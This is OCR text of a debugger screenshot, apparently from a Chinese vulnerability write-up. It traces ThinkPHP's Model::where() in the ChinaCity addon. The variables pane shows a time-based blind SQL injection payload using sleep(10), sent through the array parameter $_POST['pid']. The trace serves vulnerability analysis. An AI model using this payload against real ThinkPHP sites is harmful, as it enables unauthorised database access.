 1886 */
1887 public function where($where, $parse = null) $where: {level => 2, upid => [2]}[2] $parse: null
1888 {
1889 if (!is_null($parse) && is_string($where)) {
没进
1890 if (!is_array($parse)) {
1891 $parse = func_get_args();
1892 array_shift( &array: $parse);
1893 }
1894 $parse = array_map(array($this->db, 'escapeString'), $parse); db: Think\Db\Driver\Mysqli
1895 $where = vsprintf($where, $parse); $parse: null
1896 没进 } elseif (is_object($where)) {
1897 $where = get_object_vars($where);
1898 }
1899 没进 if (is_string($where) && '' != $where) {
1900 $map = array();
1901 $map['_string'] = $where;
1902 $where = $map;
1903 }
1904 没进 if (isset($this->options['where'])) {
1905 $this->options['where'] = array_merge($this->options['where'], $where);
1906 } else {
1907 进 $this->options['where'] = $where; $where: {level => 2, upid => [2]}[2] options: [0]
1908 }
1909
1910 return $this;
1911 }
1912
ntroller.class.php
el.class.php
n.class.php
\Think › Model › where()
index.php × index.php × Unnamed ×
Output ×
Variables
$parse = null
$this = {Addons\ChinaCity\Model\DistrictModel} [21]
$where = {array} [2]
level = {int} 2
upid = {array} [2]
0 = "=(select*from(select+sleep(10)union/**/select+1)a)and 3 in "
1 = "3"
$_COOKIE = {array} [1]
Watches
$_POST['pid'] = {array} [2]
$_POST['pid'] = {array} [2]
$map = Cannot evaluate expression
$options = Cannot evaluate expression
$resultSet = Cannot evaluate expression
$key = Cannot evaluate expression
Debug 6: TODO
零组资料文库
Tools